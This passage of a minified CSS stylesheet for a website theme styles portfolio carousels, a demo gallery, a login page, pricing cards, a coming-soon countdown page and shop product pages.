{.portfolio-details-info .row {margin-bottom: 60px;}}.portfolio-details-info__title {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;}.portfolio-details-info__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;margin-bottom: 30px;max-width: 470px;}@media (min-width: 768px) {.portfolio-details-info__text {margin-bottom: 0;}}@media (min-width: 1200px) {.portfolio-details-info__title {font-size: 50px;margin-bottom: 35px;}}.portfolio-details-video {margin-top: 90px;margin-bottom: 60px;}@media (min-width: 1200px) {.portfolio-details-video {margin-top: 120px;}}.portfolio-details-video__thumbnail {background-color: var(--thm-black);overflow: hidden;border-radius: 8px;position: relative;}.portfolio-details-video img {mix-blend-mode: luminosity;max-width: 100%;}.portfolio-details-video .vid-link {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.portfolio-details-video .vid-link .icon {position: relative;display: block;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.portfolio-details-video .vid-link a:hover .icon {background: #ffffff;color: var(--thm-base);}.portfolio-details-video .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(255, 255, 255, 0.3);border-radius: 50%;}.portfolio-details-video .vid-link .ripple, .portfolio-details-video .vid-link .ripple:before, .portfolio-details-video .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 100px;height: 100px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.portfolio-details-video .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.portfolio-details-video .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.portfolio-details-summery {padding-bottom: 50px;}@media (min-width: 1200px) {.portfolio-details-summery {padding-bottom: 80px;}}.portfolio-details-summery__heading {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 30px;line-height: 1;padding-left: 20px;padding-right: 20px;margin-bottom: 20px;}@media (min-width: 1200px) {.portfolio-details-summery__heading {padding-left: 100px;padding-right: 100px;}}.portfolio-details-summery__text {margin: 0;padding-left: 20px;padding-right: 20px;margin-bottom: 30px;}@media (min-width: 1200px) {.portfolio-details-summery__text {padding-left: 100px;padding-right: 100px;}}.portfolio-horizontal {min-height: 100vh;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-top: 90px;padding-bottom: 90px;}[class*="portfolio-horizontal__shape-"] {position: absolute;display: none;-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: banner3Shake;animation-name: banner3Shake;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;-webkit-animation-duration: 5s;animation-duration: 5s;-webkit-animation-delay: 1s;animation-delay: 1s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@media (min-width: 992px) {[class*="portfolio-horizontal__shape-"] {display: block;}}@-webkit-keyframes banner3Shake {0% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}30% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}60% {-webkit-transform: rotate3d(1, 0, 0, 0deg);transform: rotate3d(1, 0, 0, 0deg);}80% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}100% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}}@keyframes banner3Shake {0% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}30% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}60% {-webkit-transform: rotate3d(1, 0, 0, 0deg);transform: rotate3d(1, 0, 0, 0deg);}80% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}100% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}}.portfolio-horizontal__shape-1 {top: -120px;right: 40%;}.portfolio-horizontal__shape-2 {left: -55px;bottom: -36px;}.portfolio-horizontal__shape-3 {right: -260px;bottom: -30px;}@media (min-width: 992px) {.portfolio-horizontal {padding-top: 120px;padding-bottom: 110px;}}.portfolio-horizontal .auto-container {max-width: 100%;padding-left: 30px;padding-right: 30px;}@media (min-width: 992px) {.portfolio-horizontal .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1200px) {.portfolio-horizontal .auto-container {padding-left: 100px;padding-right: 100px;}}@media (min-width: 1440px) {.portfolio-horizontal .auto-container {padding-left: 155px;padding-right: 155px;}}.portfolio-horizontal__card__title {margin: 0;color: #fff;font-weight: 800;font-family: "Montserrat", "Rubik";font-size: 30px;}.portfolio-horizontal__card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal__card__title a:hover {color: var(--thm-black);}.portfolio-horizontal__category {margin: 0;display: block;line-height: 1;font-weight: 600;font-size: 14px;font-family: "Montserrat", "Rubik";color: #fff;margin-bottom: 15px;margin-top: 30px;}.portfolio-horizontal__carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.portfolio-horizontal__carousel .owl-nav .icon {width: 41px;height: 59px;background-repeat: no-repeat;background-position: center center;display: block;opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.portfolio-horizontal__carousel .owl-nav [class*="owl-"] {position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.portfolio-horizontal__carousel .owl-nav [class*="owl-prev"] {right: calc(100% + 55px);}.portfolio-horizontal__carousel .owl-nav [class*="owl-next"] {left: calc(100% + 25px);}}.portfolio-horizontal__carousel .owl-nav .icon:hover {opacity: 1;}.portfolio-horizontal__carousel .owl-nav .icon.nav-button-right {-webkit-transform: rotate(180deg);transform: rotate(180deg);margin-left: 30px;}.portfolio-horizontal-two {padding-left: 30px;padding-right: 30px;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 992px) {.portfolio-horizontal-two {padding-top: 150px;padding-bottom: 150px;margin-left: 100px;}}@media (min-width: 1200px) {.portfolio-horizontal-two {padding-top: 200px;padding-bottom: 200px;height: 100vh;width: calc(100vw - 100px);padding-left: 70px;padding-right: 70px;}}.portfolio-horizontal-two__image {background-color: var(--thm-black);}.portfolio-horizontal-two__image img {width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal-two__item:hover .portfolio-horizontal-two__image img {opacity: 0.8;}.portfolio-horizontal-two__category {margin: 0;text-transform: uppercase;font-size: 14px;letter-spacing: 0.1em;color: var(--thm-text);font-weight: 400;line-height: 1;display: block;margin-top: 20px;margin-bottom: 12px;}.portfolio-horizontal-two__title {margin: 0;text-transform: uppercase;font-size: 30px;color: var(--thm-black);font-weight: 400;line-height: 1;display: block;}.portfolio-horizontal-two__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal-two__title a:hover {color: var(--thm-base);}.portfolio-horizontal-two__controls {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 20px;}@media (min-width: 992px) {.portfolio-horizontal-two__controls {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}}@media (min-width: 1200px) {.portfolio-horizontal-two__controls {position: absolute;bottom: 100px;right: 70px;}}.portfolio-horizontal-two__carousel__progress {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 20px;}.portfolio-horizontal-two__carousel__progress li span {display: block;width: 30px;height: 1px;background-color: #e3e3e3;-webkit-transition: all 500ms ease;transition: all 500ms ease;cursor: pointer;}@media (min-width: 1200px) {.portfolio-horizontal-two__carousel__progress li span {width: 55px;}}.portfolio-horizontal-two__carousel__progress li.active span {background-color: var(--thm-black);}.portfolio-horizontal-two__carousel__count {text-transform: uppercase;margin: 0;color: var(--thm-text);font-size: 16px;letter-spacing: 0.2em;}.demo-purchase-btn .btn-title {padding-top: 21.5px;padding-bottom: 17.5px;}.demo-purchase-btn:hover .btn-title {color: var(--thm-black);}.demo-purchase-btn:hover .btn-curve {background-color: #fff;}.demo-top {padding-top: 265px;padding-bottom: 170px;background-color: #1c1e22;background-image: url(../images/background/home-portfolio-bg-1-1.png);}.demo-top .auto-container {text-align: center;}.demo-top h3 {margin: 0;color: #fff;font-size: 110px;text-transform: uppercase;line-height: 1;font-weight: 600;}.demo-top h3 span {color: var(--thm-base);}.demo-top p {font-size: 26px;line-height: 1.7em;margin: 0;margin-top: 30px;font-weight: 400;color: rgba(255, 255, 255, 0.6);max-width: 590px;margin-left: auto;margin-right: auto;font-family: var(--thm-b-font);text-align: center;}.demo-gallery {padding-top: 120px;padding-bottom: 100px;}.demo-gallery .mixitup-gallery .filters .filter {color: #686a6f;font-size: 24px;}.demo-gallery .mixitup-gallery .filters .filter+.filter {margin-left: 40px;}.demo-gallery .mixitup-gallery .filters .filter.active {color: var(--thm-black);}.demo-gallery .portfolio-masonary__box-outer {-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;border-radius: 8px;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);}.demo-gallery .portfolio-masonary__box-outer:hover {-webkit-transform: translateY(-20px);transform: translateY(-20px);}.demo-gallery .portfolio-masonary__box img {-webkit-filter: grayscale(0);filter: grayscale(0);}.demo-gallery .portfolio-masonary__box .link {position: absolute;top: 60px;right: 60px;width: 55px;height: 55px;border-radius: 50%;font-size: 18px;color: var(--thm-black);border: 1px solid var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.demo-gallery .portfolio-masonary__box .link:hover {background-color: #fff;border-color: #fff;}.demo-features {background-color: #f4f5f8;padding-top: 120px;padding-bottom: 120px;}.demo-features__wrapper {display: -ms-grid;display: grid;grid-template-columns: repeat(7, 1fr);grid-row-gap: 30px;}.demo-features__box {text-align: center;}.demo-features__box img {border-radius: 8px;display: block;margin-left: auto;margin-right: auto;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);}.demo-features__box h4 {margin: 0;text-transform: uppercase;font-size: 20px;color: var(--thm-black);letter-spacing: 0.1em;margin-top: 20px;text-align: center;}.main-footer__demo .footer-widget h3 {max-width: none;font-size: 80px;letter-spacing: 0;margin: 0;}.main-footer__demo .footer-widget p {margin: 0;font-size: 36px;letter-spacing: 0.1em;text-transform: uppercase;font-weight: 300;font-family: var(--thm-font);margin-bottom: 45px;}.main-footer__demo .footer-widget {padding-bottom: 110px;}.login-wrapper {position: relative;min-height: 100vh;}.login-wrapper .login-bg {position: absolute;right: 0;bottom: 0;width: calc(100% - 630px);height: 100vw;background-repeat: no-repeat;background-size: cover;background-position: center right;}.login-wrapper .login-content__inner {width: 100%;max-width: 630px;padding-left: 115px;padding-right: 115px;background-color: #fff;-webkit-box-shadow: 9.986px -0.523px 30px 0px rgba(5, 5, 6, 0.1);box-shadow: 9.986px -0.523px 30px 0px rgba(5, 5, 6, 0.1);min-height: 100vh;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;z-index: 10;}.login-wrapper form input[type="text"], .login-wrapper form input[type="email"], .login-wrapper form input[type="password"] {width: 100%;border-radius: 8px;background-color: #f4f5f8;height: 70px;padding-left: 30px;padding-right: 30px;font-size: 14px;color: #686a6f;font-weight: 400;font-family: var(--thm-b-font);margin-bottom: 20px;}.login-wrapper form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form :-ms-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form ::-ms-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form ::placeholder {opacity: 1;color: inherit;}.login-wrapper form p {margin: 0;color: #686a6f;line-height: 2.125;}.login-wrapper form p a {color: inherit;}.login-wrapper form .theme-btn {width: 100%;font-size: 18px;letter-spacing: 0.1em;font-weight: 400;margin-top: 15px;}.login-wrapper .login-content__inner .copyright-text {margin-top: auto;text-align: center;color: #686a6f;margin-bottom: 60px;}.login-wrapper .logo {margin-top: 90px;margin-bottom: 140px;}.login-wrapper .signup-link {text-transform: uppercase;color: #000000;font-weight: 400;letter-spacing: 0.1em;font-size: 20px;text-align: center;line-height: 1;margin-top: 35px;font-family: var(--thm-font);}.login-wrapper .signup-link a {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.login-wrapper .signup-link a:hover {opacity: 0.7;}.pricing-one {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.pricing-one {padding-top: 120px;padding-bottom: 90px;}}.pricing-one [class*="col-"] {margin-bottom: 30px;}.pricing-card {background-color: #f4f5f8;text-align: center;padding-left: 20px;padding-right: 20px;padding-bottom: 20px;padding-top: 50px;border-radius: 8px;}.pricing-card__bottom {border-radius: 8px;background-color: #fff;padding-top: 40px;padding-bottom: 40px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.pricing-card__list {text-align: left;width: 200px;margin-left: auto;margin-right: auto;margin-bottom: 43px;}.pricing-card__list li {position: relative;font-size: 16px;color: var(--thm-text);padding-left: 40px;}.pricing-card__list li+li {margin-top: 5px;}.pricing-card__list li i {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);font-size: 20px;color: var(--thm-base);}.pricing-card__list li i.unavailable {color: var(--thm-black);}.pricing-card__icon {width: 100px;height: 100px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-left: auto;margin-right: auto;position: relative;margin-bottom: 30px;}.pricing-card__icon::before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.2;border-radius: 50%;content: "";-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-card:hover .pricing-card__icon::before {opacity: 1;}@media (min-width: 992px) {.pricing-card__icon {width: 130px;height: 130px;}}.pricing-card__icon i {font-size: 50px;position: relative;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-card:hover .pricing-card__icon i {color: var(--thm-black);}@media (min-width: 992px) {.pricing-card__icon i {font-size: 64px;}}.pricing-card__name {line-height: 1;margin: 0;font-size: 20px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.1em;color: var(--thm-base);margin-bottom: 2px;}.pricing-card__amount {margin: 0;line-height: 1;font-size: 45px;margin-bottom: 20px;}@media (min-width: 992px) {.pricing-card__amount {font-size: 60px;}}.coming-soon {background-color: var(--thm-black);background-repeat: no-repeat;background-size: cover;min-height: 100vh;padding-top: 60px;padding-bottom: 60px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.coming-soon .auto-container {width: 100%;}.coming-soon__title {margin: 0;color: #fff;font-size: 45px;text-transform: uppercase;font-weight: 300;margin-top: 40px;margin-bottom: 20px;}@media (min-width: 992px) {.coming-soon__title {font-size: 60px;margin-top: 90px;margin-bottom: 30px;}}.coming-soon__form-text, .coming-soon__text {margin: 0;color: #999b9f;max-width: 570px;}.coming-soon__form-title {text-transform: uppercase;margin: 0;color: #fff;font-size: 24px;font-weight: 500;margin-bottom: 10px;}.coming-soon__form {max-width: 400px;width: 100%;border-radius: 8px;position: relative;margin-top: 20px;margin-bottom: 50px;}@media (min-width: 992px) {.coming-soon__form {margin-bottom: 35px;}}.coming-soon__form input[type="text"], .coming-soon__form input[type="email"] {width: 100%;height: 70px;background-color: #1c1e22;font-size: 14px;font-family: var(--thm-b-font);color: #999b9f;border-radius: 8px;padding-left: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__form input[type="text"]:focus, .coming-soon__form input[type="email"]:focus {-webkit-box-shadow: 0 0 0 1px var(--thm-base);box-shadow: 0 0 0 1px var(--thm-base);}.coming-soon__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form :-ms-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form ::placeholder {opacity: 1;color: inherit;}.coming-soon__form button[type="submit"] {width: 42px;height: 42px;background-color: var(--thm-base);color: var(--thm-black);font-size: 14px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);right: 15px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__form button[type="submit"]:hover {background-color: #fff;color: var(--thm-black);}.coming-soon__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.coming-soon__social li+li {margin-left: 10px;}.coming-soon__social a {width: 44px;height: 44px;background-color: #1c1e22;color: #999b9f;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;border-radius: 50%;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.coming-soon__countdown {display: -ms-grid;display: grid;grid-template-columns: repeat(2, 1fr);grid-gap: 20px;width: 100%;max-width: 580px;margin-top: 30px;margin-bottom: 35px;}@media (min-width: 992px) {.coming-soon__countdown {margin-top: 50px;margin-bottom: 45px;grid-template-columns: repeat(4, 1fr);}}.coming-soon__countdown li {border: 1px solid var(--thm-base);border-radius: 8px;text-align: center;font-family: var(--thm-font);overflow: hidden;}.coming-soon__countdown li span {font-size: 45px;display: block;color: #fff;padding-top: 50px;}@media (min-width: 992px) {.coming-soon__countdown li span {font-size: 60px;}}.coming-soon__countdown li i {text-transform: uppercase;color: var(--thm-black);background-color: var(--thm-base);display: block;font-size: 20px;font-style: normal;line-height: 40px;display: block;padding-top: 5px;margin-top: 45px;}.shop-page {padding-top: 100px;padding-bottom: 85px;}@media (max-width: 992px) {.shop-page {padding-top: 120px;padding-bottom: 105px;}}.product-sorting {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 30px;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}@media (min-width: 768px) {.product-sorting {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.product-sorting p {margin: 0;color: var(--thm-text);font-size: 18px;margin-bottom: 20px;}@media (min-width: 768px) {.product-sorting p {margin-bottom: 0;}}.product-sorting .form-group {max-width: 340px;width: 100%;}.product-card {margin-bottom: 30px;}.product-card__buttons {position: absolute;bottom: 30px;left: 0;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;opacity: 0;visibility: hidden;-webkit-transform: translateY(-30%);transform: translateY(-30%);-webkit-transition: 500ms ease;transition: 500ms ease;}.product-card:hover .product-card__buttons {opacity: 1;visibility: visible;-webkit-transform: translateY(0);transform: translateY(0);}.product-card__buttons .btn-style-one {margin-right: 10px;}.product-card__buttons .btn-style-two:hover .btn-curve {width: 101%;}.product-card__buttons .theme-btn .btn-title {padding: 7px 21px 3px;font-size: 16px;}.product-card__image {position: relative;overflow: hidden;border-radius: 8px;}.product-card__image>img {width: 100%;}.product-card__content {text-align: center;}.product-card__title {margin: 0;color: var(--thm-black);font-size: 24px;font-weight: 400;text-transform: uppercase;margin-top: 25px;margin-bottom: 5px;}.product-card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.product-card__title a:hover {color: var(--thm-base);}.product-card__price {color: var(--thm-text);font-size: 16px;line-height: 1;margin: 0;margin-bottom: 10px;}.product-card__stars {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.product-card__stars i {font-size: 14px;color: var(--thm-base);}.product-card__stars i+i {margin-left: 5px;}.load-more-products {margin-top: 30px;}.shop-search form {border-radius: 8px;position: relative;background-color: var(--thm-base);}.shop-search button[type="submit"] {position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-black);background-color: transparent;padding: 0;width: auto;height: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.shop-search form input[type="search"], .shop-search form input[type="text"] {width: 100%;height: 70px;background-color: var(--thm-base);border-radius: 8px;padding-left: 30px;padding-right: 30px;font-size: 14px;color: var(--thm-black);font-family: var(--thm-b-font);}.shop-search form ::-webkit-input-placeholder {color: inherit;opacity: 1;}.shop-search form :-ms-input-placeholder {color: inherit;opacity: 1;}.shop-search form ::-ms-input-placeholder {color: inherit;opacity: 1;}.shop-search form ::placeholder {color: inherit;opacity: 1;}.shop-sidebar__title {margin: 0;color: var(--thm-black);text-transform: uppercase;font-size: 24px;font-weight: 400;margin-bottom: 25px;}.product-sidebar__price-range .noUi-horizontal {height: 4px;background-color: #f4f5f8;border: none;-webkit-box-shadow: none;box-shadow: none;}.product-sidebar__price-range .noUi-handle {border-radius: 50%;width: 14px;height: 14px;background-color: var(--thm-base);border: none;outline: none;-webkit-box-shadow: none;box-shadow: none;}.product-sidebar__price-range .noUi-horizontal .noUi-handle {right: -8px;}.product-sidebar__price-range .noUi-handle::before, .product-sidebar__price-range .noUi-handle::after {display: none;}.product-sidebar__price-range .noUi-connect {background-color: var(--thm-base);}.product-sidebar__price-range .form-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 0;margin-top: 20px;}.product-sidebar__price-range .form-group p {margin: 0;}.product-sidebar__price-range .form-group .left>span {margin-left: 5px;margin-right: 5px;}.product-sidebar__price-range .form-group .left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.product-sidebar__price-range .theme-btn .btn-title {padding: 7px 21px 3px;font-size: 16px;}.shop-category ul {position: relative;margin-top: -15px;}.shop-category ul li {position: relative;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 15px;}.shop-category ul li:last-child {margin-bottom: 0;}.shop-category ul li a {position: relative;display: block;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.shop-category ul li:hover a, .shop-category ul li.active a {color: var(--thm-black);font-weight: 400;text-shadow: 0 0 1px currentColor;}.shop-category ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 30px;font-weight: 700;z-index: 1;}.shop-sidebar__single {padding: 30px;border: 1px solid;border-color: #e9ebee;margin-bottom: 30px;border-radius: 8px;}.shop-sidebar__single.shop-search {border: none;padding: 0;}.review-form {padding-bottom: 100px;}@media (min-width: 992px) {.review-form {padding-bottom: 120px;}}.review-form .row {margin-left: -10px;margin-right: -10px;}.review-form [class*="col-"] {padding-left: 10px;padding-right: 10px;}.review-form .form-group {margin-bottom: 20px;}.review-form__title {margin: 0;text-transform: uppercase;font-size: 36px;margin-bottom: 30px;letter-spacing: 0.01em;}.review-form__text {margin: 0;color: var(--thm-text);font-size: 18px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 15px;}.review-form__text i {font-size: 14px;color: var(--thm-base);}.review-form__text i:first-child {margin-left: 10px;}.review-form__text i+i {margin-left: 5px;}.review-one .comment-box .reply-btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 992px) {.review-one .comment-box .reply-btn {position: absolute;top: 0;right: 0;}}@media (min-width: 992px) {.review-one .comment-box .text {margin-bottom: 0;}}.review-one .comment-box .reply-btn i {font-size: 14px;color: var(--thm-base);}.review-one .comment-box .reply-btn i+i {margin-left: 5px;}.product-description {padding-bottom: 40px;}.product-description__title {margin: 0;font-size: 36px;text-transform: uppercase;color: var(--thm-black);letter-spacing: 0.01em;margin-bottom: 30px;}.product-description__text {margin: 0;}.product-description__text+.product-description__text {margin-top: 30px;}.product-details {padding-bottom: 60px;padding-top: 100px;}@media (min-width: 1200px) {.product-details {padding-top: 120px;}}.product-details__buttons {margin-bottom: 35px;margin-top: 15px;}.product-details__buttons .theme-btn {margin-right: 10px;margin-top: 5px;}.product-details__social {margin-bottom: 20px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product-details__social span {font-size: 24px;color: var(--thm-black);text-transform: uppercase;font-family: var(--thm-font);margin-right: 20px;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin-bottom: 10px;}@media (min-width: 1200px) {.product-details__social span {margin-bottom: 0;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;}}.product-details__social a {display: -webkit-box;display: -ms-flexbox;display: flex;width: 44px;height: 44px;background-color: #f4f5f8;color: #686a6f;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.product-details__social a+a {margin-left: 10px;}.product-details__social a:hover {color: var(--thm-black);background-color: var(--thm-base);}.product-details__quantity {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.product-details__quantity-title {margin: 0;color: var(--thm-black);text-transform: uppercase;font-size: 24px;margin-right: 20px;}.product-details__quantity .quantity-box {position: relative;width: 98px;border-radius: 8px;height: 60px;}.product-details__quantity .quantity-box input {width: 98px;border-radius: 8px;height: 60px;border: 1px solid #e9ebee;-webkit-appearance: textfield;-moz-appearance: textfield;font-family: var(--thm-b-font);padding-left: 30px;}.product-details__quantity .quantity-box button {width: 29px;height: 29px;background-color: transparent;color: var(--thm-black);font-size: 8px;position: absolute;top: 1px;right: 1px;background-color: #fff;border-left: 1px solid #e9ebee;border-top-right-radius: 8px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.product-details__quantity .quantity-box button.sub {bottom: 1px;top: auto;border-top: 1px solid #e9ebee;border-top-right-radius: 0px;border-bottom-right-radius: 8px;}.product-details__reveiw {border-bottom: 1px solid #e9ebee;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-bottom: 20px;margin-bottom: 20px;}.product-details__reveiw i {font-size: 18px;color: var(--thm-base);}.product-details__reveiw i+i {margin-left: 5px;}.product-details__reveiw span {line-height: 1;font-size: 16px;color: var(--thm-text);position: relative;top: 2px;margin-left: 10px;}.product-details__title {font-size: 45px;text-transform: uppercase;margin: 0;margin-top: 30px;}@media 